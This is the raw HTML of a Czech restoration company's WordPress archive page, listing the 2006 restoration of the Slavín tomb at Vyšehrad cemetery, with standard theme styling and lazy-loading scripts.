href='https://www.gemaart.cz/category/realizovane-projekty/2011-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2011</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2010-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2010</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2009-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2009</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2008-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2008</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3035 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2007-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2007</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3034 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2006-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2006</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3033 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2005-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2005</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3032 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2004-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2004</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3031 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2003-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2003</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3030 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2002-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2002</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3029 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2001-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2001</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3028 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2000-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2000</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/1999-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">1999</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3026 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/1997-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">1997</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3025 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/1993-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">1993</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23227 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://www.gemaart.cz/category/mezinarodni-projekty/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mezinárodní projekty</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3003 depth-0"><a href='https://www.gemaart.cz/napsali-o-nas/' data-level='1'><span class="menu-item-text"><span class="menu-text">Z médií</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3018 last depth-0"><a href='https://www.gemaart.cz/videa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Videa</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1571655420021{padding-top: 70px !important;padding-bottom: 70px !important;}.vc_custom_1571655420021{padding-top: 70px !important;padding-bottom: 70px !important;}</style><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.dividers-on.classic-layout-list article {
  padding-top: 0;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - );
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.mode-masonry) article:first-of-type,
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.dividers-on:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.enable-bg-rollover .post-thumbnail-rollover:after {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 100px;
  margin: -22px 0 0 -22px;
  border-width: 0px;
  color: #ffffff;
}
.bottom-overlap-layout-list.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico {
  margin-top: -72px;
}
.gradient-overlay-layout-list.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico,
.content-rollover-layout-list.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico {
  margin: 0 0 10px;
}
.content-align-center.gradient-overlay-layout-list.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico,
.content-align-center.content-rollover-layout-list.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico {
  margin: 0 auto 10px;
}
.dt-icon-bg-on.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico > span,
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico:before {
  font-size: 32px;
  line-height: 44px;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico > span,
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .gallery-zoom-ico:before {
  color: #ffffff;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .entry-title,
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-weight: bold;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .entry-excerpt {
  margin-bottom: 5px;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: ) {
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 article {
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.dividers-on article {
    border: none;
  }
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.blog-shortcode.dividers-on article,
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .post-thumbnail-wrap,
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.centered-layout-list .post-thumbnail-wrap {
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.centered-layout-list .post-entry-title-content {
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.centered-layout-list .post-entry-content {
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .fancy-categories {
    top: 10px;
    left: 10px;
    bottom: auto;
    right: auto;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
    bottom: auto;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.resize-by-browser-width) .dt-css-grid {
  grid-row-gap: 30px;
  grid-column-gap: 30px;
  grid-template-columns: repeat(auto-fill,minmax(,1fr));
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.resize-by-browser-width) .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.resize-by-browser-width) .dt-css-grid,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.resize-by-browser-width) .dt-css-grid {
  display: flex;
  flex-flow: row wrap;
  margin: -15px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.resize-by-browser-width) .dt-css-grid .wf-cell,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084:not(.resize-by-browser-width) .dt-css-grid .wf-cell {
  flex: 1 0 ;
  max-width: 100%;
  padding: 15px;
  box-sizing: border-box;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid {
  grid-template-columns: repeat(4,1fr);
  grid-template-rows: auto;
  grid-column-gap: 30px;
  grid-row-gap: 30px;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid {
  margin: -15px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell {
  width: 25%;
  padding: 15px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
  width: calc(25%) * 2;
}
.blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width:not(.centered-layout-list):not(.content-bg-on) .dt-css-grid {
  grid-row-gap: 0px;
}
@media screen and (max-width: 1199px) {
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(3,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 33.333333333333%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(33.333333333333%)*2;
  }
}
@media screen and (max-width: 991px) {
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(2,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 50%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(50%)*2;
  }
}
@media screen and (max-width: 767px) {
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(1,1fr);
  }
  .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .double-width {
    grid-column: span 1;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 100%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.archive-43c398ec3e5b81ddd92e673dc781f084.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(100%)*2;
  }
}</style><div class="blog-shortcode archive-43c398ec3e5b81ddd92e673dc781f084 mode-grid classic-layout-list content-bg-on content-align-center dt-css-grid-wrap dt-icon-bg-off resize-by-browser-width loading-effect-none description-under-image" data-padding="15px" data-cur-page="1" data-post-limit="-1" data-pagination-mode="pages" data-desktop-columns-num="4" data-v-tablet-columns-num="2" data-h-tablet-columns-num="3" data-phone-columns-num="1" data-width="0px" data-columns="0"><div class="dt-css-grid" ><div class="visible wf-cell" data-post-id="330" data-date="2006-10-17T08:12:28+00:00" data-name="Hrobka Slavín na Vyšehradském hřbitově, Praha - Vyšehrad"><article class="post project-odd visible post-330 type-post status-publish format-standard has-post-thumbnail hentry category-2006-cs category-hlavni-mesto-praha category-realizovane-projekty tag-restaurovani tag-slavin tag-vysehradsky-hrbitov category-28 category-905 category-19 description-off" data-name="Hrobka Slavín na Vyšehradském hřbitově, Praha &#8211; Vyšehrad" data-date="2006-10-17T08:12:28+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		
		
		<a href="https://www.gemaart.cz/hrobka-slavin-na-vysehradskem-hrbitove-praha-vysehrad/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img class="iso-lazy-load preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://www.gemaart.cz/wp-content/uploads/2019/10/slavin-768x768.jpg" data-srcset="https://www.gemaart.cz/wp-content/uploads/2019/10/slavin-768x768.jpg 768w" loading="eager" style="--ratio: 768 / 768" sizes="(max-width: 768px) 100vw, 768px" alt="" title="Slavin" width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.gemaart.cz/hrobka-slavin-na-vysehradskem-hrbitove-praha-vysehrad/" title="Hrobka Slavín na Vyšehradském hřbitově, Praha &#8211; Vyšehrad" rel="bookmark">Hrobka Slavín na Vyšehradském hřbitově, Praha &#8211; Vyšehrad</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.gemaart.cz/category/realizovane-projekty/2006-cs/" >2006</a>, <a href="https://www.gemaart.cz/category/kraje/hlavni-mesto-praha/" >Hlavní město Praha</a>, <a href="https://www.gemaart.cz/category/realizovane-projekty/" >Realizované projekty</a></span></div>
	
	
</div></article></div></div><!-- iso-container|iso-grid --></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-6" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><img decoding="async" style="padding-bottom: 20px;" src="[data-uri]" width="200px" height="auto" data-loading="lazy" data-src="https://cdn.statically.io/img/www.gemaart.cz/wp-content/uploads/2019/09/logo.svg?quality=100&f=auto" /><br />
<strong>GEMA ART GROUP a. s.</strong></p>
<p>Stavební práce, restaurování<br />
a konzervace památek</p>
</div>
		</section><section id="text-7" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><h3 class="footer_headline">Odkazy</h3>
<p><a href="https://www.gemaart.cz/category/aktualni-projekty/">Aktuální zakázky</a></p>
<p><a href="https://www.gemaart.cz/category/realizovane-projekty/">Referenční zakázky</a></p>
<p><a href="https://www.gemaart.cz/slovnik-odbornych-pojmu/">Slovník odborných pojmů</a></p>
<p><a href="https://www.gemaart.cz/napsali-o-nas/">Napsali o nás</a></p>
<p><a href="https://www.gemaart.cz/videa/">Videa</a></p>
<p><a href="https://www.gemaart.cz/certifikovane-systemy/">Certifikované systémy</a></p>
</div>
		</section><section id="text-8" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><h3 class="footer_headline">Kontakt</h3>
<p><strong>GEMA ART GROUP a. s.</strong></p>
<p>zapsaná v obchodním rejstříku, vedeném Městským soudem v Praze oddíl B,<br />
vložka 7114, se sídlem Haštalská 760/27, 110 00 Praha 1</p>
<p>IČO: 26437741<br />
DIČ: CZ26437741</p>
<p>Tel: +420 221 778 011</p>
<p><strong>restaurovani@gemaart.cz</strong></p>
</div>
		</section><section id="text-9" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><h3 class="footer_headline">Kde nás najdete?</h3>
<div style="width: 500px; position: relative;">
<p><strong>GEMA ART GROUP a. s.</strong><br />
Haštalská 760/27<br />
110 00 Praha 1</p>
</div>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.gemaart.cz/"><img class="" src="[data-uri]"  sizes="1px" alt="GEMAART" data-loading="lazy" data-src="https://cdn.statically.io/img/www.gemaart.cz/wp-content/uploads/2019/09/logo_text.svg?quality=100&f=auto" /></a></div>
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>GEMA ART GROUP a. s. © 2019 | Haštalská 760/27, 110 00 Praha 1 | gemaart@gemaart.cz</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewbox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script src="https://www.gemaart.cz/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script id="flying-pages-js-before">
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
</script>
<script src="https://www.gemaart.cz/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.6" id="flying-pages-js" defer></script>
<script src="https://www.gemaart.cz/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/js/extra/jquery.downCount.js?ver=6.6.4" id="downCount-js-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/js/extra/lity.min.js?ver=6.6.4" id="lity-js-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/wp-media-folder/assets/js/gif/play_gif.js?ver=5.3.13" id="wpmf_play_gifs-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/wp-media-folder/assets/js/gif/spin.js?ver=1.0" id="wpmf_spin-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/wp-media-folder/assets/js/gif/jquery.spin.js?ver=1.0" id="wpmf_spinjQuery-js"></script>
<script src="https://www.gemaart.cz/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://www.gemaart.cz/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://www.gemaart.cz/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://www.gemaart.cz/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.gemaart.cz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.gemaart.cz/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" id="flying-images">"use strict";window.FIConfig={lazyMethod:"nativejavascript",lazyMargin:500};var flyingImages=function(){var a=document.querySelectorAll("[data-loading=\"lazy\"]");if(window.FIConfig.lazyMethod.includes("native")&&"loading"in HTMLImageElement.prototype)a.forEach(function(a){a.removeAttribute("data-loading"),a.setAttribute("loading","lazy"),a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.src=a.dataset.src});else if(window.IntersectionObserver){var b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(b.unobserve(a.target),a.target.dataset.srcset&&(a.target.srcset=a.target.dataset.srcset),a.target.src=a.target.dataset.src,a.target.classList.add("lazyloaded"),a.target.removeAttribute("data-loading"))})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){b.observe(a)})}else for(var c=0;c<a.length;c++)a[c].dataset.srcset&&(a[c].srcset=a[c].dataset.srcset),a[c].src=a[c].dataset.src};flyingImages();function throttle(a,b){var c=!1;return function(){c||(a.apply(null,arguments),c=!0,setTimeout(function(){c=!1},b))}}var dynamicContentObserver=new MutationObserver(throttle(flyingImages,125));dynamicContentObserver.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),function(){var a=document.querySelectorAll("[data-loading=\"lazy-background\"]");if(window.IntersectionObserver){var d=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){d.unobserve(a.target);var b=a.target.getAttribute("style"),c=b.replace("background:none;","");a.target.setAttribute("style",c),a.target.removeAttribute("data-loading")}})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){d.observe(a)})}else for(var e=0;e<a.length;e++){var b=a[e].target.getAttribute("style"),c=b.replace("background:none;","");a[e].target.setAttribute("style",c),a[e].target.removeAttribute("data-loading")}}();</script>
    <script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=cs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gemaart.cz/wp-content/plugins/the-plus-visual-composer-addons//vc_elements/js/extra/circle-progress.js?ver=6.6.4
body_size: 1842
content:
(function($){function CircleProgress(config){this.init(config)}
